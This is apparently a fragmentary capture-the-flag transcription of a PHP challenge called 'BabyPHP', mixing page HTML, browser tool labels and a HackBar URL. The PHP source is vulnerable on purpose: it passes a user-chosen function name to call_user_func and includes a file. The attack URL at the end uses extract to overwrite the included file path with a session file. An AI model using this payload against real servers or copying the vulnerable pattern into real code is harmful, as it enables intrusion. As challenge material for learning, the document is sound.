 <title>BabyPHP</title>
<meta charset="UTF-8">
</head>
<body>
<form action="#" method="post">
Please input your name: <input type="text" name="name" />
<input type="text" value="submit" />
</form>
</body>
</html>
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', '/var/www/html:/tmp');
$file = 'function.php';
$func = isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name'] = $_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?> name|N;
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://xuenixiang.cn:22440/?function=extract&file=/tmp/sess_test333
Enable POST ADD HEADER